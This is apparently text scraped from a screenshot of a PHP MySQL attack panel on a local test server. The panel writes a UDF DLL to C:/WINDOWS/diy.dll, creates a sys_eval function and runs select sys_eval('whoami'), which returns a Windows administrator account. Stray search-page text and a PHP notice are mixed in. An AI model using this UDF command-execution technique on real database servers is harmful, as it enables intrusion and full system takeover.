 127.0.0.1/74/x/mysql.php?action=sql
du 百度一下，你就知道 绑定手机号码
Notice: Undefined index: subudf in E:\phpstudy\PHPTutorial\WWW\74\x\mysql.php on line 230
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('whoami')
desktop-1cddlpv\administrator